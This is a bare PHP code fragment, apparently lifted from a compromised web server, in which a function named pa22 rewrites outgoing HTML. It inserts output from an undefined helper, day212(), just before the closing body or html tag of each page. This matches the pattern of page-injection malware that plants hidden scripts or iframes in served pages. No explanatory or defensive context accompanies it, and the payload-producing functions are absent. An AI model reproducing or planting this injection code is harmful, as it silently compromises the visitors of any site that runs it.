 function pa22($v)
{
    Header("Content-Encoding: none");
    $t = dcoo($v);

    if (preg_match("/\<\/body/si", $t))
    {
        return preg_replace("/(\<\/body[^\>]*\>)/si", day212() . "\n" . "$" . "1", $t, 1);
    }
    else
    {
        if (preg_match("/\<\/html/si", $t))
        {
            return preg_replace("/(\<\/html[^\>]*\>)/si", day212() . "\n" . "$" . "1", $t, 1);
        }
        else
        {
            return $t;
        }
    }
}